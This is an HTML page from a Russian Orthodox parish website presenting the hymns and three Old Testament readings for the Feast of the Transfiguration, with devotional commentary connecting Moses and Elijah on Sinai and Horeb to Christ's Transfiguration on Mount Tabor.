

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=2003&catid=67&Itemid=112&lnkid=496
body_size: 16099
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Преображение Господне, Преображение">
  <meta name="title" content="Преображение Господне. Паремии.">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Преображение Господне. Паремии.</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"><img src="/images/jaws-i02.jpg" alt="logo"><img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li id="current" class="active item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">20 октября 2017 г.<br>
                ( 7 октября ст.ст.)<br>
                пятница.</h4>
<img src="cache/ac-cdip/icon.jpg" width="96" height="160" alt="Мартиниан Белозерский. " title="Мартиниан Белозерский. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 20-я по Пятидесятнице.<br>
                Глас 2.</h4>
                <p class="c-tc">Пища с растительным маслом.</p>
                <p class="c-tj minor">Мчч. Сергия и Вакха (290-303). Свт. Ионы , еп. Ханькоуского (1925). Мчч. Иулиана пресвитера и Кесария диакона (I). Мц. Пелагии Тарсийской (290). Мч. Полихрония пресвитера (IV). Прп. Сергия Послушливого, Печерского (ок. XIII). Прп. Сергия Нуромского (Вологодского) (1412). Обретение мощей прп. Мартиниана Белоезерского (1514). Сщмч. Николая персвитера (1942). Иконы Божией Матери Псково-Печерской, именуемой "Умиление" (1524).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Флп., 245 зач., III, 8-19. Лк., 32 зач., VII, 31-35. Мчч.: Евр., 330 зач., XI, 33 - XII, 2. Лк., 106 зач., XXI, 12-19.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Кого мир обманул? Кто к нему привязался.</p>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">А кого Бог спас? Кто на Него полагался.</p>
                <p style="text-indent:0; text-align:right">Архим. Кирилл (Павлов).</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=2003:a2003&catid=67:feast&Itemid=112" class="contentpagetitle">Преображение Господне. Паремии.</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                
                                <p class="dropCap lineSpace">П<span>раздник</span> этот установлен в память славного преображения Иисуса Христа пред учениками на горе Фавор, для показания им Своего Божественного величия и подкрепления их веры по случаю приближавшихся Его страданий.</p>
                                <div class="trop lineSpace">
                                  <blockquote>
                                    <h3 class="c-tc">Тропарь праздника, глас 7-й</h3>
                                    <p class="lineSpace"><cite class="em-01">Преобразился еси на горе, Христе Боже, показавый учеником Твоим славу Твою, якоже можаху; да возсияет и нам грешным свет Твой присносущный, молитвами Богородицы, Светодавче, слава Тебе.</cite></p>
                                    <p class="annotation"><i>Якоже можаху</i> – насколько они могли видеть. <i>Присносущный</i> – вечный.</p>
                                  </blockquote>
                                </div>
                                <div class="trop lineSpace">
                                  <blockquote>
                                    <h3 class="c-tc">Кондак, глас 7-й</h3>
                                    <p class="lineSpace"><cite class="em-01">На горе преобразился еси, и якоже вмещаху ученицы Твои, славу Твою, Христе Боже, видеша: да егда Тя узрят распинаема, страдание убо уразумеют вольное, мирови же проповедят, яко Ты еси воистинну Отчее сияние.</cite></p>
                                    <p class="annotation c-tl"><i>Перевод</i>: Ты преобразился, Христе Боже, на горе, и ученики Твои созерцали славу Твою, насколько могли воспринять ее, чтобы, когда увидят Тебя распинаемым, уразумели, что страдание Твое добровольно, и проповедали миру, что Ты воистину Отчее сияние.</p>
                                  </blockquote>
                                </div>
                                <div class="trop lineSpace">
                                  <blockquote>
                                    <h3 class="c-tc">Задостойник</h3>
                                    <p class="lineSpace"><cite class="em-01">Величай, душе моя, на Фаворе преобразившагося Господа.</cite></p>
                                    <p class="lineSpace"><cite class="em-01">Рождество Твое нетленно явися: Бог из боку Твоею пройде, яко плотоносец явися на земли, и с человеки поживе. Тя, Богородице, тем вси величаем.</cite></p>
                                    <p class="annotation c-tl"><i>Перевод</i>: Роды Твои были девственны: Бог произошел из Твоего чрева, явился на земле во плоти и жил с людьми. Поэтому мы все величаем Тебя, Богородица!</p>
                                  </blockquote>
                                </div>
<img style="margin-bottom: 30px;" src="images/stories/decor/dec4.png" width="95" height="17" alt="vn001" class="center">
                                <h2 class="c-tc">Паремии на праздник Преображения Господня</h2>
                                <div class="blockquote">
                                  <blockquote>
                                    <p><cite class="bbl-1">И сказал Господь Моисею: взойди ко Мне на гору и будь там; и дам тебе скрижали каменные, и закон и заповеди, которые Я написал для научения их.</cite></p>
                                    <p><cite class="bbl-1">И встал Моисей с Иисусом, служителем своим, и пошел Моисей на гору Божию, а старейшинам сказал: оставайтесь здесь, доколе мы не возвратимся к вам; вот Аарон и Ор с вами; кто будет иметь дело, пусть приходит к ним.</cite></p>
                                    <p><cite class="bbl-1">И взошел Моисей на гору, и покрыло облако гору, и слава Господня осенила гору Синай; и покрывало ее облако шесть дней, а в седьмой день [Господь] воззвал к Моисею из среды облака.</cite></p>
                                    <p><cite class="bbl-1">Вид же славы Господней на вершине горы был пред глазами сынов Израилевых, как огонь поядающий. Моисей вступил в средину облака и взошел на гору; и был Моисей на горе сорок дней и сорок ночей.</cite></p>
                                    <p class="annotation c-tr">Книга Исхода (24:12—18).</p>
                                  </blockquote>
                                </div>
                                <p>В первой паремии мы слышим о восхождении Моисея на гору Синай, чтобы получить заповеди Божии. О них было до этого объявлено народу, и все выразили согласие следовать повелениям Божиим. Но Бог, зная непостоянство воли как отдельного человека, так и целого народа, повелел Моисею подняться на гору и быть там до того момента, который Он укажет. Он обещал дать Моисею каменные скрижали, на которых будут написаны заповеди. Скрижали — это две отполированных каменных доски, на которых каждое слово закона как высечено, то есть неизменно на все века, постоянно, непоколебимо, твердо, надежно, несомненно. Написаны они Богом, даны Богом народу, и Бог обещал хранить Свой народ, если народ будет верен Ему. Скрижали Завета каменные, как знак прочности, но они вполне легко поднимались, что символизировало то, что исполнить повеления Божии под силу человеку и всему народу. Это и факт и образ. Моисей легко нес их с горы, пока не увидел беззакония народа, но об этом позже.</p>
                                <p>На Синай Моисея сопровождал Иисус, которого Моисей готовил себе в преемники. Поднялся же на вершину горы он один, и наедине беседовал с Богом. У подножия горы остались семьдесят старейшин, которым Моисей заповедал в молчании дожидаться его. Когда Моисей поднялся к вершине горы, то увидел облако — знак присутствия Божия. Слава Божия, как сияющее облако, шесть дней покрывала гору, и все шесть дней Моисей молча ждал, когда Господь позовет его. Зачем так долго? Чтобы за это время, оставив всякое «житейское попечение», молча, сосредоточенно, благоговейно взирая на близкое и недоступное сияние Божества, подготовиться к беседе с Богом. Облако, вероятно, только для Моисея было светозарным и не пугало его. Израильтяне же видели его как грозовое, постоянно озаряемое вспышками молний, так что вершина горы им казалась пламенной.</p>
                                <p>Когда Моисей услышал зов, то поднялся на вершину, вошел в облако и пробыл там сорок дней, включая и те шесть дней, которые провел в ожидании. Чем он питался тогда? Скорее всего, ему даже не приходила мысль о еде. Если вдохновленные какой-нибудь идеей творцы земных ценностей могут забыть на время обо всем на свете, то тем более Моисей, подготовленный прежним опытом воздержания и увлеченный открывшимся ему горним миром, мог не думать ни о каких житейских потребностях.</p>
                                <p>Почему этот момент Исхода вспоминается на Преображение? Потому что Преображение напоминает восхождение Моисея на Синай и явление ему Бога в облаке. Вот какие параллели можно провести: Синай был покрыт облаком, в котором звучал голос Божий, — и Фавор оделся облаком, из которого ученики Христовы услышали голос Отца Небесного. На Синай были допущены избранники народа, — и на Фавор поднялись лишь избранные из избранных ученики Христовы. На Синае Моисей трепетал и радовался близости Божией, — и на Фаворе ученики вскричали от страха сначала (Мк. 9, 6), потом обрадовались так, что не помнили и не понимали того, что говорили.</p>
                                <p>На Синае Моисей получил заповеди Божии, и на Фаворе ученики услышали краткое изложение воли Отца Небесного, Который в немногих словах засвидетельствовал о Христе, как о Своем возлюбленном Сыне, и повелел: «Его слушайте». Это можно назвать двумя новозаветными скрижалями, на которых утверждалась вера и послушание.</p>
                                <p class="lineSpace2">Моисей получил заповеди Ветхого Завета на Синае и, явившись на Фаворе, подтвердил конец Ветхого и начало Нового Завета, склонив перед Христом голову, как некогда на Синае перед Богом. Моисей принес народу заповеди Божии, и ученики Христовы передали всем повеление слушать Господа, сказавшего в Евангелии все, необходимое для спасения.</p>
                                <div class="blockquote">
                                  <blockquote>
                                    <p><cite class="bbl-1">И говорил Господь с Моисеем лицем к лицу, как бы говорил кто с другом своим; и он возвращался в стан; а служитель его Иисус, сын Навин, юноша, не отлучался от скинии.</cite></p>
                                    <p><cite class="bbl-1">Моисей сказал Господу: вот, Ты говоришь мне: веди народ сей, а не открыл мне, кого пошлешь со мною, хотя Ты сказал: «Я знаю тебя по имени, и ты приобрел благоволение в очах Моих»; итак, если я приобрел благоволение в очах Твоих, то молю: открой мне путь Твой, дабы я познал Тебя, чтобы приобрести благоволение в очах Твоих; и помысли, что сии люди Твой народ.</cite></p>
                                    <p><cite class="bbl-1">[Господь] сказал [ему]: Сам Я пойду [пред тобою] и введу тебя в покой.</cite></p>
                                    <p><cite class="bbl-1">[Моисей] сказал Ему: если не пойдешь Ты Сам [с нами], то и не выводи нас отсюда, ибо по чему узнать, что я и народ Твой обрели благоволение в очах Твоих? не по тому ли, когда Ты пойдешь с нами? тогда я и народ Твой будем славнее всякого народа на земле.</cite></p>
                                    <p><cite class="bbl-1">И сказал Господь Моисею: и то, о чем ты говорил, Я сделаю, потому что ты приобрел благоволение в очах Моих, и Я знаю тебя по имени.</cite></p>
                                    <p><cite class="bbl-1">[Моисей] сказал: покажи мне славу Твою.</cite></p>
                                    <p><cite class="bbl-1">И сказал [Господь Моисею]: Я проведу пред тобою всю славу Мою и провозглашу имя Иеговы пред тобою, и кого помиловать — помилую, кого пожалеть — пожалею.</cite></p>
                                    <p><cite class="bbl-1">И потом сказал Он: лица Моего не можно тебе увидеть, потому что человек не может увидеть Меня и остаться в живых.</cite></p>
                                    <p class="lineSpace"><cite class="bbl-1">И сказал Господь: вот место у Меня, стань на этой скале; когда же будет проходить слава Моя, Я поставлю тебя в расселине скалы и покрою тебя рукою Моею, доколе не пройду; и когда сниму руку Мою, ты увидишь Меня сзади, а лице Мое не будет видимо [тебе].</cite></p>
                                    <p><cite class="bbl-1">И вытесал Моисей две скрижали каменные, подобные прежним, и, встав рано поутру, взошел на гору Синай, как повелел ему Господь; и взял в руки свои две скрижали каменные.</cite></p>
                                    <p><cite class="bbl-1">И сошел Господь в облаке, и остановился там близ него, и провозгласил имя Иеговы.</cite></p>
                                    <p class="lineSpace"><cite class="bbl-1">И прошел Господь пред лицем его и возгласил: Господь, Господь, Бог человеколюбивый и милосердый, долготерпеливый и многомилостивый и истинный.</cite></p>
                                    <p><cite class="bbl-1">Моисей тотчас пал на землю и поклонился [Богу].</cite></p>
                                    <p class="annotation c-tr">Книга Исхода (33:11-23; 34:4-6,8).</p>
                                  </blockquote>
                                </div>
                                <p>Вторая паремия продолжает рассказывать о Моисее. Пока он был на Синае, народ (хотя и обещал хранить заповеди) делал, что хотел. Моисея не было рядом, и все, как неразумные дети, сразу же вернулись к привычному: праздник урожая шумно отмечали перед отлитым тельцом. Бог дал знать об этом Моисею, намериваясь истребить народ, такой неверный и непостоянный. Моисей стал умолять Бога простить народ. Просить издали легче. Как только Моисей стал спускаться с горы и сам увидел гулянье и пляски перед тельцом, он тут же с досадой разбил скрижали. К чему они, если люди не хотят ни о чем думать? Бесполезное знамение нарушенного завета – разбитые скрижали – только терзали душу Моисея, еще хранившего в памяти величие милости Божией к народу. На следующий день, наказав зачинщиков бесчинства и разбив идола, Моисей опять пошел в гору, где сорок дней молился о прощении непослушного народа. Господь склонился на милость, но сказал, что теперь Сам Он не будет сопутсвовать им, а повелит Ангелу Своему. До этого шатер, временно заменявший скинию, был среди народа. Над ним временами появлялся столп облачный как знак присутствия Божия. Моисей входил в шатер и беседовал с Богом. Теперь шатер был вне стана. Каждый мог смотреть на него только издали, зная, что вызвано это грехопадением народа. Моисей входил в шатер, к которому никто не смел приблизиться. Зная это, легче понять смысл читаемых строк паремии.</p>
                                <p>«<cite class="bbl-1">Глагола Господь к Моисею</cite>…» Общение Моисея с Богом удивительно тем, что Господь без посредника, не в прикровенных образах или знамениях, а просто, как друг, беседовал, открывая тем ему тайну Своего снисхождения. Тайна эта в том, что Бог может устранить все препятствия, не подчеркивать разницы между Творцом и творением, чтобы человек поверил: Бог хочет в нем видеть друга. Друг может не бояться Его, только любить безгранично и преданно. Из ветхозаветных праведников только Моисей явил нам пример такого друга. Близость в общении с Богом укрепляла Моисея в трудах его чрезвычайного служения. Для народа это тоже важно было, чтобы он учился уважать и повиноваться для своей же пользы. Моисей входил в шатер для беседы с Богом, оставляя как сторожа Иисуса Навина. Теперь, помня сказанное об Ангеле, Моисей говорит Богу, что не знает, кто будет вести их. Говорит это потому, что в душе он очень не хотел, чтобы Бог отступил от Своего народа. Напоминая о прежних обетованиях Моисею, вождь народа израилева просит явных доказательств того, что Бог снова будет с ними, будет их руководителем и тем докажет всем племенам и народам, что народ израильский — Божий народ, избранный народ. Бог обещает как прежде вести народ и успокаивать его. Однако Моисей настойчиво повторяет, что готов отказаться от надежды прийти в обетованную землю, готов остаться в пустыне, если Бог не пойдет Сам с ними. Почему Моисей не хочет успокоиться? Он не уверен в людях, боится за них и спешит заручиться обещанием Божиим, хочет услышать снова от Бога, что Он не оставит народ Свой, если он и опять окажется непостоянным и неверным. Бог подтверждает прежде данное обещание Моисею. Моисей с еще большим дерзновением просит показать славу Божию. Чего он хочет? Слава Божия явлена ему в облаке, он видел ее на Синае, в скинии. Теперь он хочет видеть Бога лицом к лицу. Хочет, чтобы ничто не мешало, не заслоняло, не туманило этого видения: ни облако, ни дым, ни огонь, никакая тень. Бог ему обещает, добавляя: «<cite class="bbl-1">воззову о имени Моем</cite>», то есть через Бога Сына, Который может являться в чувственном образе, тогда как видеть Бога Отца так невозможно для смертного. Сейчас, как ответ Бога, Моисей слышит: <cite class="bbl-1">«помилую, егоже аще милую</cite>», то есть милость и щедрость откроет ему Бога, но увидеть Бога лицом к лицу невозможно ни для кого из смертных. Безопаснее Моисею укрыться в расселине скал, и Бог покроет его, чтобы лучи Божества не повредили немощному человеку, хотя бы и Моисею. После этого велено было подготовить новые скрижали и подняться на Синай. Там снова будут начертаны заповеди Божии. На Синае Моисей видит славу Божию и кланяется Богу в благоговейном трепете.</p>
                                <p class="lineSpace2">На Преображении это читается потому, что на Фаворе Моисей увидел обещанное ему Богом: через Иисуса Христа он увидел Бога лицом к лицу, как и просил прежде. Он получил исполнение прошения через века. Теперь не надо прятаться в щель, теперь в лице Бога Слова Моисей видит подтверждение обещанной милости и щедрости. Сын Божий, ставший Богочеловеком, Которого могли видеть люди — Тот же неприступный Бог, Который хранит верность избранному народу, включая в число избранников всех верных христиан. В новом завете обетования Божии приобрели полную ясность и конкретность для тех, к кому обращено слово Божие: «<cite class="em-01">Того послушайте</cite>».</p>
                                <div class="blockquote">
                                  <blockquote>
                                    <p><cite class="bbl-1">Увидев это, он встал и пошел, чтобы спасти жизнь свою, и пришел в Вирсавию, которая в Иудее, и оставил отрока своего там.</cite></p>
                                    <p><cite class="bbl-1">А сам отошел в пустыню на день пути и, придя, сел под можжевеловым кустом, и просил смерти себе и сказал: довольно уже, Господи; возьми душу мою, ибо я не лучше отцов моих. И лег и заснул под можжевеловым кустом.</cite></p>
                                    <p><cite class="bbl-1">И вот, Ангел коснулся его и сказал ему: встань, ешь [и пей]. И взглянул Илия, и вот, у изголовья его печеная лепешка и кувшин воды. Он поел и напился и опять заснул.</cite></p>
                                    <p><cite class="bbl-1">И возвратился Ангел Господень во второй раз, коснулся его и сказал: встань, ешь [и пей], ибо дальняя дорога пред тобою.</cite></p>
                                    <p><cite class="bbl-1">И встал он, поел и напился, и, подкрепившись тою пищею, шел сорок дней и сорок ночей до горы Божией Хорива.</cite></p>
                                    <p class="lineSpace"><cite class="bbl-1">И вошел он там в пещеру и ночевал в ней. И вот, было к нему слово Господне, и сказал ему Господь: что ты здесь, Илия?</cite></p>
                                    <p><cite class="bbl-1">И сказал: выйди и стань на горе пред лицем Господним, и вот, Господь пройдет, и большой и сильный ветер, раздирающий горы и сокрушающий скалы пред Господом, но не в ветре Господь; после ветра землетрясение, но не в землетрясении Господь; после землетрясения огонь, но не в огне Господь; после огня веяние тихого ветра, [и там Господь].</cite></p>
                                    <p class="lineSpace"><cite class="bbl-1">Услышав сие, Илия закрыл лице свое милотью своею, и вышел, и стал у входа в пещеру. И был к нему голос и сказал ему: что ты здесь, Илия?</cite></p>
                                    <p><cite class="bbl-1">И сказал ему Господь: пойди обратно своею дорогою чрез пустыню в Дамаск, и когда придешь, то помажь Азаила в царя над Сириею, а Ииуя, сына Намессиина, помажь в царя над Израилем; Елисея же, сына Сафатова, из Авел-Мехолы, помажь в пророка вместо себя.</cite></p>
                                    <p class="annotation c-tr">Третья Книга Царств (19:3-9, 11-13, 15-16).</p>
                                  </blockquote>
                                </div>
                                <p>Третья паремия посвящена второму участнику славы Преображения — <em>пророку Илии</em>.</p>
                                <p>Пророк Илия чудесно доказал всему народу истинность отеческой веры в единого Бога, освободил от влияния служителей Ваала и убежал от гнева Иезавели. Казалось бы, ему, заключившему небо и низведшему дождь, бояться Иезавели? Блаженный Феодорит говорит, что и пророку (особенно после явных чудес) допускалось перенести тяжелое состояние души, чтобы не подпасть власти гордости, стать надменным. Страх ослабляет душу, угнетает, а пережитое напоминает о собственной немощи. Илия боялся Иезавели не потому, что она могла его убить. Смерть казалась ему избавлением от страданий. Ему казалось невыносимой мысль о том, что злоба Иезавели приведет к искоренению истинного богопочитания. Он бежал в Вирсавию, но там не остался, пошел в пустыню один, отпустив слугу. День шел по Аравийской пустыне, как раз там, где когда-то проходили израильтяне, направляясь к земле обетованной. Подавленное настроение не рассеивалось. Присев в жидкую тень можжевелового куста, уставший, голодный, расстроенный, он мучился от того, что все его усилия восстановить истинное богопочитание ни к чему не привели. Казалось, что легче умереть, чем мириться с этим. И Илия просит у Бога смерти. С такими мыслями он заснул под этим же кустом. Ангел Божий разбудил его, велел встать и поесть. Илия увидел хлеб и воду. Вряд ли он ясно видел Ангела (если б так было, он бы окончательно проснулся и больше не заснул), скорее всего он был в полудремоте. Воду и хлеб он не только видел, но и подкрепился, заснув снова. И снова его будит тот же голос. Илия снова ест, окончательно просыпается и понимает, что надо идти. Встает и идет к Хориву. Шел Илия сорок дней и ночей. Почему так долго? Видимо, он еле двигался, не в силах преодолеть внутреннего расслабления, усиленного усталостью, вынужденным постом, трудностью пути и плохим настроением. Наконец он нашел пещеру и укрылся в ней. Господь зовет его: «Зачем ты здесь, Илия?» Илия повторяет то же самое: алтари разрушены, пророки Божии убиты, остался он один, и его ищут, чтобы убить. Правда, смерти себе он уже не просит, но горечь одиночества отравляет жизнь. Надежда на Бога и упование на Него еще не воодушевили его смятенной души. В ответ Господь велит ему завтра выйти из пещеры и стать на открытом месте. Он услышит бурю, от которой горы будут трескаться и падать камни. Бурю сменит землетрясение. Пронесется огонь. Все это знамения приближения Господа, как было и на Синае. Но присутствие Божие не в этих мощных и устрашающих явлениях. Господь открылся в тихих звуках набежавшего ветерка. И вот, когда Илия ощутил присутствие Божие, он снова должен был ответить на вопрос: зачем он здесь? Он повторил то же самое, но уже без жалобы и смятения. Теперь он исповедует Богу свою вину: малодушие и страх. Господь повелел ему возвратиться туда, откуда он бежал, и продолжить свое служение.</p>
                                <p class="lineSpace2">Почему пророк Илия, бывший участником Преображения Господня на Фаворе, представлен в этот праздник воспоминаниями не лучших своих дней? Может быть, это для того, чтобы никто никогда не считал, что может без Бога чего-то достичь, понять, усвоить. Пророк Илия был ревностен и решителен, пока Бог давал ему мужество и силы. Тот же пророк пережил усталость и малодушие, когда Бог дал ему понять, что все творит Он, а человек тогда силен и смел, когда Бог с ним. Пример пророка Илии, ощутившего Бога в легком дыхании ветерка и исповедавшего Ему свою немощь и страх, будет всем верным указанием пути: к сиянию славы Божией на Фаворе шли великие избранники Божии путем трудным, скорбным и самоотверженным. Здесь, на Фаворе, для Илии было и откровение Св. Троицы в словах: «<cite class="bbl-1">изыди, и стани… пред Господем</cite>». Господь говорит (т.е. Бог Отец) и Господь призывает предстать Господу (Богу Сыну), что возможно услышать и понять при действии Святого Духа. Последовал этому повелению пророк Илия уже окончательно, представ Господу Иисусу Христу на Фаворе. Все они: и пророк Илия, и пророк Моисей для Новозаветной Церкви явили связь времен и исполнение повелений Господних, для которых нет преград, нет изменения, нет прошлого. <span class="em-01 em-sh">Все Божие живо и пребывает всегда</span>.</p>
<img style="margin-bottom: 30px;" src="images/stories/decor/vn001.png" width="125" height="48" alt="vn001" class="center">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: Православие.Ru.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
